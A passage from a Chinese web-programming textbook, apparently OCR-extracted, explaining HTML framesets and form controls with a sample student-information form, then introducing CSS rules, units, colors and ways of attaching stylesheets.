

图 2-7 HTML 的框架集标签演示结果

在图 2-7 提供的网站后台管理平台界面模型中, 当单击大类管理选项时改变左边菜单中的页面, 当单击左边的菜单链接时改变右边主体页面的内容。在文件 index.html 中划分框架的代码如下所示:

#### 主窗体文件 index.html



在上面的示例代码中,先将窗体分为上下两行,并将顶部窗体命名为 top, 设置 80 像素高度。然 后将下部的窗体分为左右两个窗体, 分别设置为 200 像素和使用"\*"表示剩余部分, 并分别命名为 menu 和 main。网页文件 index.html 的文档体标签<body>被框架集标签<frameset>取代, 所以不能在这 个框架文件中再有<body>的内容。然后通过<frameset>的子窗口标签<frame>定义每一个子窗口,并通 过子窗口的属性 src 分别加载 top.html、menu.html 和 main.html 3 个页面文件。这 3 个页面文件的源代 码如下所示:

#### 顶部设置大类选项窗体文件 top.html

```
1 <html>
      <head><title>无标题文档</title></head>
\overline{2}h.
 \sqrt{4}<body>
           <center><h2>后台管理平台</h2></center>
 \overline{5}6
           < p >7
               <a href="menu.html" target="menu">大类管理(一)</a> ||
               <a href="menu2.html" target="menu">大类管理(二)</a>||
\tilde{a}9
               <a href="menu3.html" target="menu">大类管理(三)</a>
10
           \langle/p>
11</body>
12 </html>
```
左边设置菜单选项窗体文件 menu.html

```
1 <br>th+m1>\tilde{z}<head><title>无标题文档</title></head>
 \gamma<body>
           <center><h3>大类管理(一)菜单</h3></center>
 \Lambda\bar{r}<sub>p</sub></sub>
                <a href="main.html" target="main">管理选项1</a><br>
 Ŵ
 ÷,
                <a href="main2.html" target="main">管理选项2</a><br>
                <a href="main3.html" target="main">管理选项3</a><br>
\mathcal{G}\alpha\langle/p>
1<sub>0</sub>\langlebody>
11 < / h + m1 >右边设置内容窗体文件 main.html
1 <html>
      <head><title>无标题文档</title></head>
\sigma\overline{\mathcal{L}}<body>
           <center><h4>大类管理(一) > 管理选项1 > 内容设置</h4></center>
 4
 \mathcal{L}_1</body>
```
 $6$  </html>

在 top.html 文件的每个链接中, 通过 target 属性设置左边菜单窗体名称 menu, 当单击大类管理选 项时, 链接文件就会在左边窗体中显示。同样, 在 menu.html 文件的每个链接中, 通过 target 属性设 置右边窗体的名称 main, 当操作每个菜单选项时, 对应的链接文件就会在名为 main 的窗体中加载。 当然, 在本例中还需要为每个大类管理选项定义一个独立的菜单页面, 也需要为每个菜单项定义唯一 的内容页面。

## HTML 表单设计

表单是 PHP 程序中最常使用的收集站点访问者信息的数据输入界面。通过表单浏览器获取用户的 输入数据,并传送给 Web 服务器的脚本程序中, 以各种不同的方式进行处理。在表单中提供了多种输 入方式,包括文本输入域、单选或多选按钮、下拉式列表域等。表单是网页上由<form>标签定义的一 个特定区域,而表单的各种输入域可以由<input>、<select>和<textarea> 3 个标签定义。

#### 1. 表单标签<form>

一个表单用<form></form>标签来创建, 即定义表单的开始和结束位置, 在开始和结束标签之间的 一切定义都属于表单的内容。单击提交按钮时,提交的也是表单范围之内的内容。另外,在<form>标 签中需要携带表单的相关信息,例如处理表单的脚本程序的位置、提交表单的方法等。这些信息对于 浏览者是不可见的,但对于处理表单却有着决定性的作用。该标签的常用属性如表 2-10 所示。

| 性      | 述<br>描                                                         |
|--------|----------------------------------------------------------------|
| name   | 表单名称                                                           |
| method | 该属性用来定义处理程序从表单中获得信息的方式,可取值为 GET 和 POST 中的一个。GET 方法是将表单内容附      |
|        | 加在 URL 地址后面, 所以对提交信息的长度进行了限制, 不可以超过 8192 个字符, 同时 GET 方法不具有保密性, |
|        | 不适合处理如信用卡卡号等要求保密的内容,而且不能传送非 ASCII 的字符。POST 方法是将用户在表单中填写的数      |

表 2-10 HTML 表单标签中常用的属性



续表



<form>标签中必须加 action 属性, 并且不能为空。例如, <form action="login.php" method="post">。 如果不需要使用 action 属性, 也必须定义: <form action="no">。

#### 2. 文本域和密码域

在<form>标签内定义的<input>标签具有重要的地位,该标签是单个标签,没有结束标记。<input type="">标签用来定义一个用户输入区,用户可以在其中输入信息。<input>标签中共提供了 9 种类型 的输入区域,具体是哪一种类型由 type 属性来决定。文本和密码输入域是一个单行文本框, 它们基本 相似,唯一不同的是,用户在密码域中输入的字符并不以原样显示,而是将每个字符用"\*"代替。文 本和密码输入域的基本语法格式如下:

<input type="text" name="field\_name" value="field\_value" size="n" maxlength="n"> <!-- 输入域 --> <input type="password" name="field name" value="field value" size="n" maxlength="n"> <!-- 密码域 -->

这些属性的含义如表 2-11 所示。





#### 3. 提交、重置和普通按钮

在<input>标签中, 当 type 属性值为"submit"时, 表示这是一个提交按钮, 单击提交按钮后, 可 以实现表单内容的提交; 当 type 属性为"reset"时, 表示这是一个重置按钮, 单击重置按钮后, 表单 的内容将恢复为默认值; 当 type 属性为"button"时, 表示这是一个普通按钮, 并不实现任何功能, 需要和 JavaScript 等脚本语言一起使用。button 按钮必须定义在 form 之间, 否则 Netscape 浏览器 不支持。这3种按钮的基本语法格式如下:



#### 4. 单选按钮和复选框

单选按钮和复选框都有"选中"和"未选中"两种状态。同一组单选按钮如果有多个选择框,则

选择框之间是相互排斥的, 只允许用户选择其中的一个。复选框和单选按钮的区别是, 复选框允许用 户同时选中同一表单中的多个或全部选项,当然,也可以只选其中的一个选项。它们都是只有在"选 中"时, 数据才能被提交到服务器端。其语法格式如下所示:

<input type="radio" name="field name" value="field value" checked> <!-- 单选按钮 --> <input type="checkbox" name="field name" value="field value" checked> <!-- 复选框 -->

在<input>标签中, 当 type 属性值为 "checkbox"时, 表示这是一个复选框输入域: 当 type 属性值 为"radio"时,则表示这是一个单选按钮输入域。但在同一组中的多个单选按钮名称必须相同,它们 之间才能相互排斥。单选按钮和复选框都可以通过 checked 属性设置为选中状态。

#### 5. 隐藏域

隐藏域不会在表单中显示。如果需要在页面之间传递重要数据, 则在<input>标签中设置 type 属性 值为"hidden"建立一个隐藏域。name 和 value 属性是必需的,用来表示隐藏域的名字和值。基本的 语法格式如下所示:

<input type="hidden" name="field name" value="field value"> <!-- 隐藏表单域 -->

#### 6. 多行文本域

多行文本域提供一个可以输入多行文本的区域,在该区域中没有输入字符长度的限制。在<form> 标签中使用<textarea>标签制作多行文本域。基本的语法格式如下所示:

<textarea name="name" rows="value" cols="value" value="value"> <!-- 多行文本域开始标记  $\rightarrow$ <!-- 在多行文本域设置默认值 -->  $\ldots$  . . .  $\le$ /textarea>  $\leq$   $\sim$   $\leq$ 多行文本域结束标记 -->

在该标签中使用 name 属性指定多行文本域的名称; 通过 rows 和 cols 两个属性分别指定多行文本 域中显示字符的行数和列数, 单位是字符个数。

#### 7. 菜单下拉列表域

在<form>标签中使用<select>标签创建一个菜单下拉列表域,该标签具有 multiple、name 和 size 属性。其中 multiple 属性不用赋值,直接加入标签中即可使用,加入了此属性后列表域就成为可多选 的列表。size 属性用来设置列表的高度, 默认值为 1, 若没有设置 multiple 属性, 显示的将是一个下拉 式的列表域。而 name 属性定义此列表框的名称, 与前面介绍的 name 属性作用一样。基本的语法格式 如下所示:



<option>标签用来指定列表域中的一个选项, 需要放在<select></select>标签对之间。此标签具有 selected 和 value 属性, selected 属性用来指定默认的选项, value 属性用来给<option>标签指定的那一 个选项赋值。这个值是要传送到服务器上的,服务器正是通过调用<select>区域的名字的 value 属性来 获得该区域选中的数据项的。



8. 综合实例

在本例中,使用前面介绍的大部分表单内容,制作 LAMP 学员基本信息输出界面。代码如下所示:

```
1 <html>
 \mathbf{z}<head><title>LAP学员基本信息</title></head>
 \mathcal{R}\overline{4}<body>
           <table align="center" width="500" border="0" cellpadding="2" cellspacing="0">
 5
                <caption align="center"><h2>LAMP学员基本信息</h2></caption>
 \epsilon\overline{7}<form action="server.php" method="post">
 \overline{8}\overline{9}<tr>
                          <!-- 使用输入域定义姓名输入框 -->
10
                         <th>姓名: </th>
                         <td><input type="text" name="usrname" size="20"></td>
1112\langle/tr>
13<!-- 使用单选按钮域定义性别输入框 -->
                    <sub>tr</sub></sub>
1.4<th>性别: </th>
15<h+>16<input type="radio" name="sex" value="1" checked>男
17\leqinput type="radio" name="sex" value="2">\bigotimes18<input type="radio" name="sex" value="0">保密
1920
                         < h+\geq\langle/tr>
2122
                            <!-- 使用下拉列表域定义学历输入框 -->
23
                    <sub>tr</sub></sub>
                         <th>学历: </th>
2425
                         <td>
                             <select name="edu">
2627
                                 <option>--请选择--</option>
                                 <option value="1">高中</option>
2829
                                 <option value="2">大专</option>
                                 <option value="3">本科</option>
30
31<option value="4">研究生</option>
32
                                 <option value="5">其他</option>
33
                             \langle/select>
34
                         \langle /td \rangle35
                    \langle/tr>
36<!-- 使用复选框域定义选修课程输入框 -->
37
                     <tr>
                         <th>选修课程: </th>
3839
                         <td>
                             <input type="checkbox" name="course[]" value="4">Linux
40
41<input type="checkbox" name="course[]" value="5">Apache
                             <input type="checkbox" name="course[]" value="6">MySQL
42
                             <input type="checkbox" name="course[]" value="7">PHP
43
                         \langle /td \rangle-44\langle/tr>
45
46
                            <!-- 使用多行文本输入域定义自我评价输入框 -->
47
                     \langle \text{tr} \rangle<th>自我评价: </th>
48
                         <td><textarea name="eval" rows="4" cols="40"></textarea></td>
49
50
                    \langle + \pm \ge51<!-- 定义提交和重置两个按钮 -->
52
                    <tr>
                         <td colspan="2" align="center">
53
                             <input type="submit" name="submit" value="提交">
54
                             <input type="reset" name="reset" value="重置">
55
56
                         \langle /td \rangle57
                     \frac{2}{5}
```

```
58
                     \frac{2}{10}59
              \langle/table>
60.
        \langle /body>
61 </html>
```
本例在浏览器中的显示效果如图 2-8 所示。



图 2-8 HTML 表单标签的演示结果



### 本章必须掌握的知识点

- > HTML 语言的全部语法。
- > HTML 文档的主体结构。
- > HTML 头部中各元素的作用及使用的意义。
- > HTML 全部格式标签及属性。
- > HTML 全部文本标签及属性。
- >HTML 图像标签的应用。
- >HTML 超链接和锚点的应用。
- >HTML 表格的应用。
- > HTML 框架标签的应用。
- > HTML 表单及每一个表单项的使用。



## 本章需要了解的内容

- >HTML 编写规范。
- >HTML 特点及好处。
- > HTML 新版本的特性。

### 本章需要拓展的内容

- >学习使用 HTML 编辑软件。
- >收集更多的 HTML 标签。

### 本章的学习建议

- >参考一些知名网站对 HTML 的应用。
- >多做实验将常用的 HTML 标签牢牢记住。

第3章

## 层叠样式表



HTML 使用标签将内容放到网页上, 也可使用元素和属性来控制 简单的文档外观。如果希望更全面地控制 Web 页面的外观和布局, 则 需要使用层叠样式表(简写为 CSS)。CSS 规范的工作原理在于允许用 户制定一些规则, 描述文档中元素内容的表现形式, 通过设置不同的规 则控制页面中每一个元素的外观,包括字体的颜色和大小、线的宽度和 颜色、页面中各项之间的空白量,以便使页面看上去更令人感兴趣。 CSS 和 HTML 一样是所有网页制作技术的核心与基础, 是为 HTML 制 定样式的机制,能控制浏览器如何显示 HTML 中的每个元素及其内容。

CSS 是和 HTML 一起工作的, 用来弥补 HTML 对网页格式化功能的不足。既可以将 HTML 和 CSS 写在同一个文件中,也可以分开编写,都是纯文本文件,也都是通过浏览器解析的。本章所介绍 的 CSS 语法只覆盖了本书程序实例中所涉及的内容。



CSS 是英语 Cascading Style Sheets (层叠样式表单) 的缩写, 它是一种用来表现 HTML 或 XML 等文件样式的计算机语言,所以学习 CSS 之前应该先去了解 HTML。CSS 的作用是定义网页的外观(例 如,字体、背景、文本、位置、布局、边缘、列表及其他), 它也可以和 JavaScript 等浏览器脚本语言 合作做出许多动态的效果。

- > 所谓样式表, 是样式化 HTML 的一种方法。HTML 是文档的内容, 而样式表是文档的表现, 或 者说外观。
- > 所谓层叠, 就是将一组样式在一起层叠使用, 控制某一个或多个 HTML 元素, 按样式表中的属 性依次显示。

一张样式表可以用于多个页面, 甚至整个站点, 因此 CSS 具有良好的易用性和扩展性。从总体来 说, 使用 CSS 不仅能够弥补 HTML 对网页格式化功能的不足, 例如段落间距、行距、字体变化和大 小等,还可以使用 CSS 动态更新页面格式、进行排版定位等。CSS 的特点如下:

>控制页面中的每一个元素(精确定位)。

> 对 HTML 语言处理样式的最好补充。



> 把内容和格式处理相分离, 减少工作量。

我们可以将 CSS 定义在 HTML 文档的每个标记里, 或者以<style>标记嵌入在 HTML 文档中, 也 可以在外部附加文档作为外加文档。本例使用嵌入样式表,改变同一个 HTML 文档中 4 个<p>标记的 输出效果。使用文本编辑器打开一个扩展名为.html 的网页文件, 将4个字符串分别编写在4个HTML 的<p>标记中。并在该文档中使用<style>标记嵌入 CSS 代码, 控制 4 个<p>标记的显示效果。代码如 下所示:



使用浏览器直接打开这个文件, 就可以看到浏览器对这个网页文件解释后的结果, 如图 3-1 所示。



图 3-1 简单的 CSS 实例演示结果

本例中, HTML 定义的网页结构使用 CSS 设置输出格式, 可以将格式和结构分离。只要在 CSS 中改变某些属性, 则使用这个样式的所有 HTML 标记都会更新。

## CSS 规则的组成

CSS 和 HTML 一样都是由 W3C 制定的标准, 本章中介绍的特性和功能还是来源于 CSS1 和 CSS2

(CSS2 是根据 CSS1 扩展的)。目前 W3C 也有新的版本更新, 称为 CSS3。虽然浏览器已经准备开始实 现 CSS3 某些方面的内容, 但当前浏览器仍然无法支持某些特性。一张样式表由样式规则组成, 以告 诉浏览器怎样去呈现一个文档。如图 3-2 所示给出了关于 CSS 规则的一个示例。



图 3-2 CSS 规则组成

CSS 的规则主要由"选择器"和"声明"两部分组成, 选择器指定声明应用于哪个或哪些元素(后 面有详细讲解)。例如,任何 HTML 元素都可以是一个 CSS 的选择器,选择器仅仅是指向特别样式的 元素。

当中的选择器是p  $p \{ text-indent: 3em \}$  $*$ /

声明则是用于定义样式的元素, 它用于设置 HTML 元素的样式。如果声明和选择器一起使用, 就 需要将声明的部分使用"{}"组织在一起。声明中可以用多个样式属性,为通过该选择器找到的 HTML 元素叠加样式,每个样式元素都是由以冒号隔开的两部分组成的(属性:值)。属性是希望影响的所选 元素的特性,每个属性带一个值,共同地描述选择器应该如何呈现。样式规则组成如下:

/ /\* 声明和选择器一起使用 \*/ 选择器 {属性 1:值 1;属性 2:值 2;属性 n:值 n;}

属性和值之间使用冒号(:)连接,多个属性的复合样式声明之间应该用分号(:)隔开,最后一 个属性的值后面可以不用分号。如果同一个样式属性出现两次以上, 则使用后者。以下代码定义了 h1 和 h2 元素的颜色及字体大小属性。

```
1 <head>
\mathcal{D}<title>CSS简单示例</title>
     <style type="text/css">
3
                                           /* 所有h1的一级标题显示加大、红色字体
        h1 { font-size:x-large; color:red }
\overline{a}/* 所有h2的二级标题显示大字体、蓝色字体 */
5
        h2 { font-size: large; color: blue }
6
     </style>
7 </head>
```
如果直接在 HTML 元素中使用 style 属性声明样式,则不需要使用"{}",而是直接将多个层 叠样式元素声明在 style 属性的双引号中即可。例如,直接将一个一级标题 h1 设置为加大、红色 字体:

<h1 style="font-size:x-large;color:red"> 一级标题 </h1> <!-- 在 HTML 标签中直接加样式 -->

#### CSS 注释  $3.2.1$

样式表里面的注释使用 C 语言编程中一样的约定方法去指定, 注释的内容会被浏览器忽略, 可用



于为样式表加注解及调试使用。CSS注解的例子如下: /\* 这里的内容被注释, 不能嵌套使用 \*/

### 3.2.2 长度单位

有很多样式属性的值都有长度单位, 例如 fontsize、width、height、border-width 等。一个长度的 值由可选的正号"+"或负号"-"、接着的一个数字、表示单位的两个字母组成。在一个长度的值之 中是没有空格的, 例如, 1.3 em 就不是一个有效的长度的值, 但 1.3em 就是有效的。一个为零的长度 不需要两个字母的单位声明。无论是相对值还是绝对值长度, CSS 都支持。相对值单位确定一个相对 于另一长度属性的长度,因为它能更好地适应不同的媒体,所以是首选的。CSS 中有很多专有的属性 单位, 也有很多能够用于大量属性的常规单位。

> em (font-size: 2em) 是一个大致与一个字符高度相同的单位。

- >px (font-size: 12px) 是一个像素的单位。
- >pt (font-size: 12pt) 是一个磅的单位。
- >% (font-size: 80%) 是一个百分比。

>其他单位还包括 pc (活字)、cm (厘米)、mm (毫米) 和 in (英寸)。

另外,有的属性值还可以使用一个百分比,由可选的正号"+"或负号"-"、接着的一个数字、 百分号"%"组成。在一个百分比值之中是没有空格的,百分比值是相对于其他数值的,同样用于定 义每个属性。最经常使用的百分比值是相对于元素的字体大小。

#### 颜色单位和 URL 值  $3.2.3$

有很多样式属性的值都有颜色单位, 例如 color、background-color、border-color 等。颜色值是一 个关键字或一个 RGB 格式的数字。关键字通常有 16 个: aqua、black、blue、fuchsia、gray、green、lime、 maroon、navy、olive、purple、red、silver、teal、white 和 yellow。RGB 颜色可以有以下 4 种形式,例 子中指定同一颜色:

 $\triangleright$  #rrggbb (如#00cc00).

**≻**#rgb  $(\text{�40c0})$ .

> rgb(x,x,x), x 是一个 0∼255 的整数 (如 rgb(0,204,0))。

► rgb(y%,y%,y%), y 是一个 0.0~100.0 的整数 (如 rgb(0%,80%,0%))。

另外, 指定背景图片还需要使用一个 URL 值。URL 的格式为: url(addr), 其中 addr 是一个 URL。 URL 可以选择用单引号(')或者双引号("), 也可以不加引号, 并且在 URL 之前或之后可以包含空 格。在 URL 中的括号、逗号、空格、单引号或双引号必须避开反斜杠。不完整的 URL 被理解为样式 表的源代码,而不是 HTML 源代码。例如:



## 在 HTML 文档中放置 CSS 的几种方式

有很多方法将样式表加入到 HTML 中,每种方法都有自己的优点和缺点。新的 HTML 元素和属 性已被加入, 以允许样式表与 HTML 文档更简易地组合起来。将样式表加入到 HTML 中的常用方法 有内联样式表、嵌入一张样式表或链接到一张外部的样式表。

#### 内联样式表  $3.3.1$

样式可以使用 style 属性内联, 该属性可以应用于任意 body 元素(包括 body 本身), 除了 basefont、 papam 和 script 标记。这个属性将任意数量的 CSS 声明当作自己的值, 而每个声明用分号隔开, 如 下所示:

<p style="color: red; font-family: serif"> 这段的样式是红色的 serif 字, 如果字体可用的话。</p>

内联的样式比其他方法更加灵活, 但需要和展示的内容混合在一起, 这样会失去样式表的一些优 点。例如在本例中, 如果有多个段落<p>标记都需要输出相同的样式, 则在每个<p>标记中都需要使用 stvle 属性声明相同的样式, 不仅需要的代码量比较多, 而且不利于更新。

#### 3.3.2 嵌入一张样式表

一张样式表可以使用<style>元素嵌入到 HTML 文档中使用, <style>元素需要放在 HTML 文档的 head 部分, 如下所示:

```
1 <head>
-2<style type="text/css" media="screen">
            body { background: url(foo.gif) red; color:black }
 -3p em { background: yellow; color:black }
  \overline{4}\overline{S}.note{ margin-left: 5em; margin-right:5em }
  \mathcal{L}</style>
 7 </head>
```
其中, <style>和</style>之间是样式的内容(不要在这个标记中写 HTML 语句), type 属性表示使 用的是文本中层叠样式表书写的代码。"{}"前面是样式的选择器,"{}"中是声明的样式属性。嵌入 样式表对整个 HTML 文档都有效, 可在一个 HTML 文档具有独一无二的样式时使用。

#### 3.3.3 链接到一张外部的样式表

如果多个文档都使用同一样式表,那么外部样式表会更适用。一张外部的样式表可以通过 HTML 的 link 元素链接到 HTML 文档中。<link />标签放置在文档的 head 部分, 可以通过多个<link />标签链 接多个样式文件到同一个 HTML 文档中, 如下所示:

<link rel="StyleSheet" href="style.css" type="text/css" /> <!-- 在 HTML 中链接一个外部样式文件 -->



可选的 type 属性用于指定媒体类型, 允许浏览器忽略它们不支持的样式表类型。rel 属性用于定 义链接的文件和 HTML 文档之间的关系, 该属性的值 StyleSheet 指定一个固定或首选的样式。而 href 属性则用来指定样式文件的位置,可以是相对的也可以是绝对的 URL。外部样式表文件要以扩展名.css 命名,并且在样式表文件中不能含有任何像<head>或<style>这样的 HTML 标记,样式表仅仅由样式规 则或声明组成,如下所示:

 $p \{ margin: 2em \}$ 

/\* style.css 文件中的样式代码 \*/

